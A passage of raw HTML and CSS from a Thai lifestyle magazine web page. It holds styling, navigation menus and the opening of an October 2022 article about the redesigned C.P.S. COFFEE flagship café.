border: 1px solid #e7e7e7;
border-left:  0;
border-right:  0;
padding: 20px;
}
.edgtf-social-share-holder.edgtf-list li {
border:  1px solid #959595;
width:  115px;
text-align:  center;
}
.edgtf-social-share-holder.edgtf-list li a {
display:  block;
line-height: 33px;
height:  30px;
}
.edgtf-blog-share {
text-align: center;
border: 1px solid #e7e7e7;
padding: 20px;
margin-bottom: 20px;
padding-bottom: 18px;
margin-top: 20px;
}
.archive .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 10px;
float: left;
}
.edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  10px;
}
.archive .edgtf-news-list-inner.edgtf-outer-space {
margin-left: -15px;
margin-right: -15px;
display: flex;
flex-flow: row wrap;
}
.archive .edgtf-container-inner {
padding-top:  35px !important;
}
.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs {
color: #000;
font-size:14px;
}
.edgtf-tags-holder>div {
display:  initial;
}
.edgtf-author-description .edgtf-author-description-image img {
display: block;
border-radius: 0;
}
.edgtf-author-description .edgtf-author-description-text-holder {
position: relative;
padding: 0;
text-align: left;
width: calc(100% - 215px);
float: right;
}
.edgtf-author-description .edgtf-author-description-image {
position: relative;
float: left;
}
.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-text>p {
margin: 0;
color: #707070;
}
.edgtf-author-text {
line-height:  20px;
}
h4.edgtf-author-name.vcard.author {
font-size: 23px;
}
.edgtf-author-text p {
margin:  0;
}
.edgtf-blog-single-navigation .edgtf-blog-single-navigation-inner {
padding: 18px 0 10px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 30px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 15px;
}
.edgtf-related-posts-holder .edgtf-related-posts-holder-inner {
padding: 15px 0 0px;
}
.edgtf-sidebar .widget_categories li {
border-bottom: 1px solid #e5e5e5;
padding: 10px !important;
}
.edgtf-related-posts-title h3 {
font-size: 25px;
}
.edgtf-related-posts-title h3:after {
content:  '';
position:  absolute;
width:  100%;
height:  1px;
/* background: #e7e7e7; */
left:  0;
top: 30px;
}
.edgtf-related-posts-title h3 span {
position:  relative;
background:  #fff;
display: inline-block;
position:  relative;
z-index:  10;
padding-right:  10px;
}
.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-title {
margin: 0;
font-size: 15px;
line-height: 23px;
}
.edgtf-related-post-inner .edgtf-post-excerpt-holder {
line-height:  20px;
}
.wpb_widgetised_column .widget.widget_edgtf_instagram_widget .edgtf-widget-title, aside.edgtf-sidebar .widget.widget_edgtf_instagram_widget .edgtf-widget-title {
margin: 0 0 0px;
}
.widget {
margin: 0 0 20px;
}
.edgtf-author-social-icons {
margin-top: 15px;
}
.edgtf-blog-holder.edgtf-blog-single article:not(.format-link):not(.format-quote) {
margin: 0 0 15px;
} 
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area .edgtf-logo-wrapper a {
height: 40px !important;
}
.edgtf-logo-wrapper {
margin-top: 15px;
}
.issue .edgtf-ni-content {
padding-bottom:  0;
}
.edgtf-tags-label._lable_author {
color:  #000;
margin-right: 15px;
}
.edgtf-tags-label {
color:  #000;
}
span.social-name {
font-size:  22px;
margin-right:  5px;
}
.edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner, .edgtf-content .edgtf-content-inner>.edgtf-full-width>.edgtf-full-width-inner {
padding-top: 25px;
}
.contact_detail ul li {
list-style:  none;
font-size:15px;
}
.contact_title h3 {
font-size:  24px;
font-weight:  300;
}
.vc_row.wpb_row.vc_row-fluid.row-map {
padding-bottom: 30px;
}
.contact_form input.wpcf7-form-control.wpcf7-text {
height: 40px;
padding:  0 10px;
margin-bottom:  10px;
}
.contact_form textarea.wpcf7-form-control.wpcf7-textarea {
height: 100px;
min-height:  auto;
}
.issue-image {
text-align:  center;
}
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit {
font-family: "Sarabun",sans-serif;
position: relative;
display: inline-block;
vertical-align: middle;
width: auto;
font-size: 20px;
outline: 0;
font-size: 21px;
line-height: 2em;
letter-spacing: 0;
font-weight: 600;
text-transform: uppercase;
box-sizing: border-box;
margin: 0;
-webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
-moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
padding: 5px 20px;
border: 1px solid transparent;
cursor: pointer;
background-color: #efefef;
color: #000;
}
.wpb_text_column.wpb_content_element.contact_detail p {
font-size: 15px;
line-height: 23px;
color: #555;
margin-bottom: 20px;
}
.contact_detail ul i {
color: #000;
font-size: 18px;
width: 25px;
}
.contact_detail ul strong {
color:  #555;
}
.contact_detail ul img {
width:  20px;
margin-right:  5px;
}
.hilight-issue {
width:  26%;
}
.small-issue {
width:  74%;
}
.list-issue {
display: flex;
flex-flow: row wrap;
}
.issue-title {
line-height:  20px;
}
span.page-numbers.current {
color:  #e2ae7f;
}
.content-issue {
display: flex;
flex-flow: row wrap;
padding: 0 15px;
margin-right: -25px;
padding-left: 12px;
}
.small-issue article {
width:  33.33%;
}
.small-issue .inner_content {
padding:  0 10px;
}
.issue-title a {
font-family: Sarabun,sans-serif;
font-size: 22px;
font-weight:  700;
letter-spacing:  0px;
}
.col5 .content-issue {
width:  100%;
padding:  0;
margin-bottom:  25px;
}
.col5 .small-issue {
width:  100%;
}
.col5 .small-issue article {
width: 20%;
margin-bottom: 20px;
}
.custom-pagination i {
font-size:  16px;
}
.nav_custom_pagination {
margin-bottom: 18px !important;
}
.custom-pagination {
text-align: center;
font-size: 25px;
}
.videoWrapper {
position: relative;
padding-bottom: 56.25%; padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.edgtf-layout1-item .edgtf-post-excerpt-holder {
max-height: 59px;
overflow: hidden;
height: 60px;
float: left;
margin-bottom: 10px;
}
.edgtf-grid-col-9 h2.entry-title.edgtf-post-title.edgtf-custom-style a {
float:  left;
min-height:  60px;
}
.home-vdo iframe.fluidvids-item {
height: 313px !important;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style a {
max-height: 58px;
overflow:  hidden;
float:  left;
min-height: 58px;
}
.edgtf-news-columns-2 h4.entry-title.edgtf-post-title.edgtf-custom-style a {
min-height:  40px;
max-height:  40px;
}
.cats_style_2.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #fff;
}
.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #e2ae7f;
}
.contact_detail {
padding-bottom: 25px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 25%;
float: left;
}
.edgtf-tiny-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: wrap;
}
.edgtf-news-standard-pagination ul li a {
font-size: 14px;
}
.edgtf-footer-column-1 ul.sub-menu {
display:  none;
}
.edgtf-drop-down .second .inner ul li a {
display: block;
float: none;
padding: 0 22px 0 30px;
font-size: 16px;
font-weight: normal;
}
.edgtf-drop-down .narrow .second .inner ul {
padding: 10px 0;
}
.wpb_text_column.wpb_content_element.editor-content p {
font-size: 17px;
line-height: 20px;
margin-top: 0;
color: #000;
}
.wpb_text_column.wpb_content_element.editor-content {
padding-bottom: 15px;
border: 1px solid #ebebeb;
padding: 8px;
margin-bottom: 10px !important;
max-height: 272px;
overflow: hidden;
}
.edgtf-related-posts-holder .edgtf-related-posts-inner {
display: flex;
flex-flow: wrap;
}
.edgtf-related-posts-holder .edgtf-related-post {
margin: 0 0 15px;
}
.widget .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding-left:  0;
}
.widget .edgtf-news-list-inner.edgtf-outer-space {
margin-left:  0;
margin-right:  0;
}
.main_last_news .edgtf-ni-content {
min-height: 245px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.open_sub ul.sub_menu {
margin-left:  0;
}
.edgtf-mobile-header .edgtf-mobile-nav li ul.sub_menu a {
font-size: 22px;
padding-left: 30px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.active ul.sub_menu {
display: block !important;
margin-left: 0;
}
span.mobile_arrow.open .fa.fa-angle-down {
display:  block;
}
span.mobile_arrow.open .edgtf-sub-arrow.fa.fa-angle-right {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right {
width: 100%;
}
.edgtf-post-info>div.edgtf-post-info-comments-holder, .edgtf-post-info>div.edgtf-views-holder{ 
display: none !important;
}
@media (min-width: 360px) and (max-width: 768px) {
.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder {
margin: 0 !important;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
font-size: 14px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child, .editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_left {
margin-bottom: 35px;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
margin: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
margin-top: 10rem;
}
.main_last_news .edgtf-ni-content{
min-height:0;
}
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-48200 single-format-standard edgt-core-1.2.1 edgt-news-1.0.4 journo child-child-ver-1.0.1 journo-ver-1.8.1 edgtf-grid-1300 edgtf-empty-google-api edgtf-archive-page edgtf-sticky-header-on-scroll-up edgtf-dropdown-animate-height edgtf-header-centered edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-slide-from-header-bottom wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="edgtf-wrapper">
<div class="edgtf-wrapper-inner">
<header class="edgtf-page-header">
<div class="edgtf-logo-area">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/08/logo-1.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-menu-area">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-left-widget-area">
</div>
</div>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span></span></a></li>
<li id="nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span></span></a></li>
<li id="nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span></span></a></li>
<li id="nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span></span></a></li>
<li id="nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span></span></a></li>
<li id="nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span></span></a></li>
<li id="nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span></span></a></li>
<li id="nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span></span></a></li>
<li id="nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span></span></a></li>
<li id="nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span></span></a></li>
</ul></nav>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="edgtf-right-widget-area">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>		
<a  style="font-size: 15px" class="edgtf-search-opener edgtf-icon-has-hover" href="javascript:void(0)">
<span class="edgtf-search-opener-wrapper">
<i class="edgtf-icon-font-awesome fa fa-search "></i>	            		            <span class="edgtf-search-icon-text">Search</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sticky-header">
<div class="edgtf-sticky-holder">
<div class=" edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
<ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span><span class="plus"></span></span></a></li>
</ul></nav>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<header class="edgtf-mobile-header">
<div class="edgtf-mobile-header-inner">
<div class="edgtf-mobile-header-holder">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-mobile-menu-opener">
<a href="javascript:void(0)">
<span class="edgtf-mobile-menu-icon">
<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>									</span>
</a>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-mobile-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px">
<img itemprop="image" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="Mobile Logo"/>
</a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>							</div>
</div>
</div>
</div>
</div>
</div>
<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
<div class="edgtf-grid">
<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span>ENTERTAINMENT</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span>MUSIC</span></a></li>
<li id="mobile-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span>MOVIE</span></a></li>
<li id="mobile-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span>TV</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span>FASHION &#038; BEAUTY</span></a></li>
<li id="mobile-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://www.aroundonline.com/category/dining/" class=""><span>DINING</span></a></li>
<li id="mobile-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/travel/" class=""><span>TRAVEL</span></a></li>
<li id="mobile-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span>LIFESTYLE</span></a></li>
<li id="mobile-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/news-update/" class=""><span>NEWS &#038; UPDATE</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span>EVENTS</span></a></li>
<li id="mobile-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span>GADGETS</span></a></li>
<li id="mobile-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span>PROMOTION</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/blogissue/" class=""><span>ISSUE</span></a></li>
<li id="mobile-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/contact-us/" class=""><span>CONTACT US</span></a></li>
</ul>        </div>
</nav>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<a id='edgtf-back-to-top' href='#'>
<span class="edgtf-icon-stack"></span>
<span class="edgtf-btt-text">
TOP                </span>
</a>
<div class="edgtf-content" >
<div class="edgtf-content-inner">	
<div class="edgtf-container">
<div class="edgtf-container-inner clearfix">
<div class="edgtf-grid-row edgtf-content-has-sidebar edgtf-grid-large-gutter">
<div class="edgtf-page-content-holder edgtf-grid-col-9">
<div class="edgtf-blog-holder edgtf-blog-single edgtf-blog-single-standard">
<article id="post-48200" class="post-48200 post type-post status-publish format-standard has-post-thumbnail hentry category-cafe category-dining tag-aroundmagazine-aroundonline-cafe-cpscoffee">
<div class="edgtf-post-content">
<div class="edgtf-post-heading">
<div class="edgtf-post-image">
<img width="800" height="533" src="https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1.jpg 800w, https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />					</div>
</div>
<div class="edgtf-post-text">
<div class="edgtf-post-text-inner">
<div class="edgtf-post-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/cafe/" rel="category tag">CAFE</a>, <a href="https://www.aroundonline.com/category/dining/" rel="category tag">DINING</a></div>                </div>
<h2 itemprop="name" class="entry-title edgtf-post-title" >
C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ    </h2>                <div class="edgtf-post-info">
<div class="edgtf-post-info-author">
<span class="edgtf-post-info-author-text">
By    </span>
<a itemprop="author" class="edgtf-post-info-author-link" href="https://www.aroundonline.com/author/muanchan/">
Aroundonline    </a>
</div>                    <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2022/10/">
October 21, 2022        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    	<div class="edgtf-views-holder">
<span class="edgtf-icon-linea-icon icon-basic-eye edgtf-icon-element"></span>
<span class="edgtf-views">948</span>
</div>
<div class="edgtf-post-info-comments-holder">
<span class="edgtf-icon-linea-icon icon-basic-message edgtf-icon-element"></span>
<a itemprop="url" class="edgtf-post-info-comments" href="https://www.aroundonline.com/cafe-4/#respond" target="_self">
0 Comments		</a>
</div>
</div>
<div class="edgtf-post-text-main">
<p class="ndfHFb-c4YZDc-fmcmS-DARUcf">แฟล็กชิพสโตร์แห่งใหม่นี้ ได้ถูกออกแบบขึ้นในคอนเซปต์ “Modern Timeless” ที่นอกจากจะฉีกภาพการดีไซน์เดิม ๆ ทั้งหมดแล้ว ยังปรับเปลี่ยนโลโก้แบรนด์ให้ดูทันสมัย มาพร้อมรายละเอียดการออกแบบมากมายจากคำว่า COFFEE, PASSION, SPECIALTY ไม่ว่าจะเป็นเมนูกาแฟรสชาติใหม่ที่รังสรรค์โดยบาริสต้าชั้นเยี่ยม ผ่านวัตถุดิบและอุปกรณ์ที่คัดสรรมาอย่างพิถีพิถัน ซึ่งถูกสร้างขึ้นจากความหลงใหลของแบรนด์ <strong>“C.P.S. COFFEE”</strong></p>
<style type="text/css">
#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-1' class='gallery galleryid-48200 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
